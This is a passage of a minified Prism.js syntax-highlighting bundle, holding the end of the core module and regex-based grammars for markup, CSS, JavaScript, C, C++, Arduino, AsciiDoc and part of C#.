= M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: 